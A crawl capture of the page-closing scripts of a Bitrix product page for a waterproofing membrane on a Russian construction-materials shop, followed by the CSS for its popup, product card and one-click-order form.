<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/detailed.js?1734952105683"></script>
<script src="/local/templates/shop_sgmonolit/scripts/products.js?1754127081643"></script>
<script src="/local/templates/shop_sgmonolit/scripts/tabs.js?1742557136832"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/script.js?174947387090300"></script>
<script src="/local/components/ws/order-by-one-click/templates/.default/script.js?175914197118725"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/script.js?17419451178181"></script>
<script src="/bitrix/components/bitrix/catalog.item/templates/.default/script.js?174194512763917"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_c2bf6be523dac5beb53e3e54 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_c2bf6be523dac5beb53e3e54','BASKET':'bx_2398040081_c2bf6be523dac5beb53e3e54_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/membrany-planter/membrana-planter-standart/?CODE=_dlya_monolitnogo_stroitelstva%2Fgidroizolyatsionnyie-materialyi%2Fmembrany-planter%2Fmembrana-planter-standart%2F',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
	BX.message({
		ECONOMY_INFO_MESSAGE: 'Скидка #ECONOMY#',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_DETAIL_BASKET_REDIRECT: 'Перейти в корзину',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_DETAIL_CLOSE_POPUP: 'Продолжить покупки',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		PRODUCT_GIFT_LABEL: 'Подарок',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		SITE_ID: 's1'
	});

	var obbx_117848907_484 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':false,'SHOW_DISCOUNT_PERCENT':true,'SHOW_OLD_PRICE':true,'USE_PRICE_COUNT':true,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':['POPUP','MAGNIFIER'],'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','TEMPLATE_THEME':'blue','USE_STICKERS':true,'USE_SUBSCRIBE':true,'SHOW_SLIDER':'N','SLIDER_INTERVAL':'5000','ALT':'Мембрана Planter Standart','TITLE':'Мембрана Planter Standart','MAGNIFIER_ZOOM_PERCENT':'200','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''},'VISUAL':{'ID':'bx_117848907_484','DISCOUNT_PERCENT_ID':'bx_117848907_484_dsc_pict','STICKER_ID':'bx_117848907_484_sticker','BIG_SLIDER_ID':'bx_117848907_484_big_slider','BIG_IMG_CONT_ID':'bx_117848907_484_bigimg_cont','SLIDER_CONT_ID':'bx_117848907_484_slider_cont','OLD_PRICE_ID':'bx_117848907_484_old_price','PRICE_ID':'bx_117848907_484_price','DESCRIPTION_ID':'bx_117848907_484_description','DISCOUNT_PRICE_ID':'bx_117848907_484_price_discount','PRICE_TOTAL':'bx_117848907_484_price_total','SLIDER_CONT_OF_ID':'bx_117848907_484_slider_cont_','QUANTITY_ID':'bx_117848907_484_quantity','QUANTITY_DOWN_ID':'bx_117848907_484_quant_down','QUANTITY_UP_ID':'bx_117848907_484_quant_up','QUANTITY_MEASURE':'bx_117848907_484_quant_measure','QUANTITY_LIMIT':'bx_117848907_484_quant_limit','BUY_LINK':'bx_117848907_484_buy_link','ADD_BASKET_LINK':'bx_117848907_484_add_basket_link','BASKET_ACTIONS_ID':'bx_117848907_484_basket_actions','NOT_AVAILABLE_MESS':'bx_117848907_484_not_avail','COMPARE_LINK':'bx_117848907_484_compare_link','TREE_ID':'bx_117848907_484_skudiv','DISPLAY_PROP_DIV':'bx_117848907_484_sku_prop','DISPLAY_MAIN_PROP_DIV':'bx_117848907_484_main_sku_prop','OFFER_GROUP':'bx_117848907_484_set_group_','BASKET_PROP_DIV':'bx_117848907_484_basket_prop','SUBSCRIBE_LINK':'bx_117848907_484_subscribe','TABS_ID':'bx_117848907_484_tabs','TAB_CONTAINERS_ID':'bx_117848907_484_tab_containers','SMALL_CARD_PANEL_ID':'bx_117848907_484_small_card_panel','TABS_PANEL_ID':'bx_117848907_484_tabs_panel','ORDER_BY_ONE_CLICK_BTN':'bx_117848907_484_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_117848907_484_onclick_block'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'484','ACTIVE':'Y','PICT':{'ID':'261','SRC':'/upload/iblock/22e/prpalb1kc1j55jrlbmeckj1nx320crtv.jpg','WIDTH':'250','HEIGHT':'250'},'NAME':'Мембрана Planter Standart','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'58':{'ID':'58','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'484'}},'ITEM_MEASURE_RATIO_SELECTED':'58','SLIDER_COUNT':'1','SLIDER':[{'ID':'261','SRC':'/upload/iblock/22e/prpalb1kc1j55jrlbmeckj1nx320crtv.jpg','WIDTH':'250','HEIGHT':'250'}],'CAN_BUY':false,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','CATEGORY':'Материалы для монолитного строительства/Гидроизоляционные материалы/Мембраны Planter','PRICES':[]},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/membrany-planter/membrana-planter-standart/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/membrany-planter/membrana-planter-standart/?action=BUY&id=#ID#'},'IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
		BX.ready(BX.defer(function(){
			if (!!window.obbx_117848907_484)
			{
				window.obbx_117848907_484.allowViewedCount(true);
			}
		}));
	</script>
<script>
	var obbx_732671156_962390c643c4c022b5c0ee9e = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].f62515aaf26e0fe97f8232018a6b740e7c22b3fbc5938f54eb54273b047421ed','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'37b94aa970ed589365121d26c1414c4c','VISUAL':{'COMPONENT_ID':'bx_732671156_962390c643c4c022b5c0ee9e','ORDER_ONE_CLICK_BTN':'bx_732671156_962390c643c4c022b5c0ee9e_order_by_one_click','PICTURE':'bx_732671156_962390c643c4c022b5c0ee9e_offer_picture','ARTICUL':'bx_732671156_962390c643c4c022b5c0ee9e_articul','NAME':'bx_732671156_962390c643c4c022b5c0ee9e_name','PROPS_NAME':'bx_732671156_962390c643c4c022b5c0ee9e_props_name','OFFER_ID':'bx_732671156_962390c643c4c022b5c0ee9e_offer_id','FORM_ID':'bx_732671156_962390c643c4c022b5c0ee9e_form','POPUP_ID':'bx_732671156_962390c643c4c022b5c0ee9e_popup','PRICE':'bx_732671156_962390c643c4c022b5c0ee9e_price','PRICE_OLD':'bx_732671156_962390c643c4c022b5c0ee9e_price_old'},'JS_CARD_OBJECT_NAME':'obbx_117848907_484','USER':'','PRODUCT_ID':'484'});
</script><script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/basket/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: 'много',
        RELATIVE_QUANTITY_FEW: 'мало',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3966226736_OQ3k9P = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/bitrix/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'OQ3k9P'},
        deferredLoad: false,
        initiallyShowHeader: '',
        bigData: {'enabled':false},
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'hit.9d3a20e68e6e4481a23557083254e0a8b006b6e112b5689e318e663554125f4a',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTc6ItCSINC60L7RgNC30LjQvdGDIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MjI6ItCf0L7QtNC/0LjRgdCw0YLRjNGB0Y8iO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/QvtC00YDQvtCx0L3QtdC1IjtzOjE4OiJNRVNTX05PVF9BVkFJTEFCTEUiO3M6MjQ6ItCd0LXRgiDQsiDQvdCw0LvQuNGH0LjQuCI7czoyNjoiTUVTU19OT1RfQVZBSUxBQkxFX1NFUlZJQ0UiO3M6MjA6ItCd0LXQtNC+0YHRgtGD0L/[base64].b6721f2a7f4bfbbaa773b78af11c4e2c0ba4482c549538ae212879d32f09c24c',
        container: 'container-OQ3k9P'
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_853f2d5a79c734730ada0084 = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_853f2d5a79c734730ada0084','POPUP':'bx_3210534606_853f2d5a79c734730ada0084_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362
body_size: 404
content:
.bxmaker-core-popup {
  position: absolute;
  left: 0;
  top: 0;
  overflow-y: auto;
  display: block;
  height: 100vh;
  width: 100vw;
  padding: 64px 0 32px;
  z-index: 10100;
  background-color: rgba(0,0,0,0.4);
  text-align: center;
  line-height: 1.5;
}
.bxmaker-core-popup__content {
  display: inline-block;
  z-index: 3;
  height: auto;
  text-align: left;
  margin: 0 auto;
  background: #fff;
  border-radius: 5px;
}
.bxmaker-core-popup-header {
  background: #fff;
  border-radius: 5px 5px 0 0;
  padding: 16px 96px 16px 24px;
  width: 100%;
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.bxmaker-core-popup-header__text {
  font-size: 1.4rem;
  line-height: 1.5;
}
.bxmaker-core-popup-header__close {
  position: absolute;
  right: 24px;
  opacity: 0.3;
  cursor: pointer;
}
.bxmaker-core-popup-header__close:hover {
  opacity: 1;
}
.bxmaker-core-popup-lock,
.bxmaker-core-popup-lock body {
  position: relative;
  max-height: 100vh;
  max-width: 100%;
  overflow: hidden;
  -ms-scroll-chaining: none;
      overscroll-behavior: none;
  min-height: 100vh;
  height: 100vh;
  display: block;
}
.bxmaker-core-popup-lock #jvlabelWrap,
.bxmaker-core-popup-lock body #jvlabelWrap {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/style.css?1742884965104
body_size: -12
content:
.detailed-price{
	cursor: pointer;
}

.detailed-price.active{
	border-bottom: 1px solid var(--border);
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/order-by-one-click/templates/.default/style.css?174194511541255
body_size: 8706
content:
.popup-container__result {
    padding: 0 35px;
    font-size: 14px;
    font-weight: bold;
}

.popup-container__result .error {
    padding: 10px;
    border-radius: 10px;
    background-color: #ffcaca;
    color: #EB3232;
}

.popup-container__result .success {
    padding: 10px;
    border-radius: 10px;
    background-color: #d3fad3;
    color: #0FA041;
}
input[readonly="true"] {
    background-color: #EDEFF4;
    color: #A2ABBE;
}
.description-form{
    color: #212328;
    font-size: 14px;
    margin-bottom: 20px;
    text-align: center;
    margin-top: 20px;
}
.mfp-content .popup-container__text{
    padding: 30px 30px 0px 35px;
}

.mfp-content .popup-container__result-link{
    margin-top: 10px;
    font-size: 14px;
    font-weight: bold;
}

.mfp-content .popup-container__result-link a{
    line-height: 20px;
    color:  #0FA041;
    text-decoration: none;
}
.mfp-content .popup-container__result-link a:hover {
    color: #212328;
}

.discount-popup-radio._active input + span {
    border-color: #12953A;
    color: #333333;
}
.discount-popup-card-pic{
    height: 0;
    padding-top: 80%;
    padding-left: 100%;
    position: relative;
    display: block;
}

.discount-popup-card-pic > img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    max-width: 100%;
}
.required--input{
    display: flex;
    flex-direction: column;
}
.required--input.error::after, .required--input.error-online::after, .input--mask--required.error::after {
    content: attr(data-error);
    color: #EB3232;
    font-size: 14px;
    margin-top: 10px;
}
.discsucces-popup.error .discsucces-popup__headline svg{
    fill: red;
}
.discount-popup-group{
    max-width: 860px;
}
.discount-popup {
    overflow: hidden;
    border-radius: 10px;
    background-color: #ffffff;
}
.discount-popup__hat {
    padding: 30px 80px 30px 40px;
    background-color: #E5F2E8;
}
@media screen and (max-width: 1160px) {
    .discount-popup__hat {
        padding: 30px 80px 30px 20px;
    }
}
.discount-popup__body {
    padding: 30px 40px;
    background-color: #F2FBF4;
}
@media screen and (max-width: 1160px) {
    .discount-popup__body {
        padding: 30px 20px;
    }
}
.discount-popup__footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 15px;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding: 30px 40px;
    background-color: #009939;
}
@media screen and (max-width: 1160px) {
    .discount-popup__footer {
        padding: 30px 20px;
    }
}

.discount-popup-header {
    padding-bottom: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.2;
    color: #333333;
}
@media screen and (max-width: 575.98px) {
    .discount-popup-header {
        font-size: 24px;
    }
}
.discount-popup-header > svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 30px;
    height: 35px;
    fill: #12953A;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media screen and (max-width: 1160px) {
    .discount-popup-header > svg {
        display: none;
    }
}

.discount-popup-subtitle {
    font-size: 20px;
    font-weight: 400;
    line-height: 1.3;
    color: #333333;
}

.discount-popup-card {
    display: grid;
    text-decoration: none;
    grid-template-columns: 129px 1fr;
    gap: 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1160px) {
    .discount-popup-card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.discount-popup-card-pic {
    display: block;
    overflow: hidden;
    width: 100%;
    height: auto;
    border-radius: 6px;
    border: 1px solid #AAB7C5;
    background-color: #ffffff;
}
@media screen and (max-width: 1160px) {
    .discount-popup-card-pic {
        width: 127px;
    }
}
.discount-popup-card-pic > img {
    display: block;
    width: 100%;
    height: auto;
}

.discount-popup-card-art {
    padding-bottom: 10px;
    font-size: 16px;
    font-weight: 400;
    line-height: 1;
    color: #707F8D;
}

.discount-popup-card-info {
    font-size: 18px;
    font-weight: 400;
    line-height: 1.3;
    color: #514F4F;
    max-width: 460px;
}

.discount-popup-body__card {
    margin-bottom: 20px;
}
.discount-popup-body__group:not(:last-child) {
    margin-bottom: 10px;
}

.discount-popup-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 20px 30px;
    border-radius: 14px;
    border: 1px solid #E3E2E7;
    background-color: #fff;
}
.discount-popup-group--mxw-274px {
    max-width: 274px;
}
@media (max-width: 1160px) {
    .discount-popup-group--mxw-274px {
        max-width: 100%;
    }
}
.discount-popup-group__title {
    min-width: 80px;
    margin-right: 24px;
    font-size: 16px;
    font-weight: 500;
    color: #333333;
}
.discount-popup-group__radios {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 10px;
}

.discount-popup-radio input {
    position: absolute;
    margin-left: -1px;
    width: 1px;
    height: 1px;
    -webkit-clip-path: inset(2px);
    clip-path: inset(2px);
}
.discount-popup-radio input:checked + span {
    border-color: #12953A;
    color: #333333;
}
.discount-popup-radio span {
    padding: 4px 5px 2px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 30px;
    min-width: 60px;
    border-radius: 6px;
    border: 2px solid #E3E2E7;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #707F8D;
    text-align: center;
}

.discount-popup-footer-inputs {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}
@media screen and (max-width: 1160px) {
    .discount-popup-footer-inputs {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.discount-popup-input {
    border: 1px solid #009939;
    border-radius: 6px;
    background-color: #ffffff;
    padding: 3px 20px 0;
    line-height: 50px;
    height: 50px;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    color: #333333;
    font-family: GTEestiPro, sans-serif;
}
.discount-popup-input::-webkit-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::-moz-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input:-ms-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::-ms-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input:focus, .discount-popup-input:focus-visible {
    outline: none;
}

.discount-popup-agree-and-send {
    display: grid;
    grid-template-columns: auto 233px;
    gap: 30px;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
@media screen and (max-width: 1160px) {
    .discount-popup-agree-and-send {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
}

.discount-popup-agree {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.discount-popup-agree__text {
    font-size: 14px;
    font-weight: 400;
    color: #ffffff;
}
.discount-popup-agree__text a {
    color: #ffffff !important;
}

.discount-popup-checkbox {
    position: relative;
    cursor: pointer;
}
.discount-popup-checkbox__hidden {
    position: absolute;
    margin-left: -1px;
    width: 1px;
    height: 1px;
    -webkit-clip-path: inset(2px);
    clip-path: inset(2px);
}
.discount-popup-checkbox__hidden:checked ~ .discount-popup-checkbox__visible {
    background-image: url("/local/templates/kraski.ru/img/checkbox.svg");
}
.discount-popup-checkbox__hidden:active ~ .discount-popup-checkbox__visible {
    -webkit-filter: brightness(0.9);
    filter: brightness(0.9);
}
.discount-popup-checkbox__visible {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    background-color: #FFFFFF;
    background-position: center;
    background-size: contain;
    border: 2px solid #C0DAC7;
    -webkit-transition: -webkit-filter 50ms;
    transition: -webkit-filter 50ms;
    transition: filter 50ms;
    transition: filter 50ms, -webkit-filter 50ms;
}

.discount-popup-send {
    border: none;
    margin: 0;
    padding: 0;
    width: auto;
    overflow: visible;
    background-color: transparent;
    color: inherit;
    font: inherit;
    line-height: normal;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    min-height: 50px;
    width: auto;
    border-radius: 6px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    line-height: 1;
    padding: 15px 20px;
    -webkit-transition-duration: 300ms;
    transition-duration: 300ms;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}
.discount-popup-send::-moz-focus-inner {
    border: 0;
    padding: 0;
}
@media (hover: hover) and (pointer: fine) {
    .discount-popup-send:hover {
        background-color: #ffffff;
        color: #009939;
    }
}
.discount-popup-send:active {
    -webkit-transition-duration: 50ms;
    transition-duration: 50ms;
    background-color: #ffffff;
    color: #009939;
}

.discsucces-popup {
    padding: 30px 80px 30px 30px;
    border-radius: 10px;
    border: 2px solid #009939;
    background-color: #ffffff;
    overflow: hidden;
}
.discsucces-popup__headline {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
